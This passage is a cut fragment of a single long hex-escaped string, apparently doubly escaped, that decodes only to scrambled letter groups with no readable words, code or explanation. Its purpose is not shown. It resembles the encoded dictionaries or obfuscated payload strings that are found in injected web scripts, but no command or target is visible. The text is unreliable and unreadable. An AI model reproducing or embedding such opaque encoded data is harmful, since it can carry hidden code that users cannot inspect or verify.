x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x31\x7a\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x31\x7a\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x7a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x31\x7a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x31\x36\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x75\x5